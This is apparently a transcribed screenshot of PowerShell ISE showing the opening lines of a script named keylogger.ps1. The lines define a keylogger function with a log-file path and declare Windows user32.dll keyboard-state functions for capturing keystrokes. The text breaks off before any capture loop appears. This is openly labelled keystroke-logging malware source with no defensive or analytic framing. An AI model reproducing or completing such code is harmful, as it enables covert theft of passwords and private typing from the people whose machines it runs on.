 Administrator: Windows PowerShell ISE
File Edit View Debug Help
keylogger.ps1 X
1 Function PowerShellKeylogger($Path="$env:C\PowerShellKeylogger.txt")
2 {
3
4 $virtualKeyCodeSignature = @'
5 [DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
6 public static extern short GetAsyncKeyState(int virtualKeyCode);
7 '@
8 $keyboardStateSignature = @'
9 [DllImport("user32.dll", CharSet=CharSet.Auto)]
10 public static extern int GetKeyboardState(byte[] keystate);
11 '@
12 $mapSignature = @'
13 [DllImport("user32.dll", CharSet=CharSet.Auto)]
14 public static extern int MapVirtualKey(uint uCode, int uMapType);
15 '@
16 $unicodeSignature = @'
17 [DllImport("user32.dll", CharSet=CharSet.Auto)]
18 public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags);
19 '@
20
21 $getState = Add-Type -MemberDefinition $virtualKeyCodeSignature -name "Win32GetState" -namespace Win32Functions -passThru
22 $getKeyboardState = Add-Type -MemberDefinition $keyboardStateSignature -name "Win32MyGetKeyboardState" -namespace Win32Functions -passThru
PS C:\Windows\system32>
>
Ln 1 Col 1 12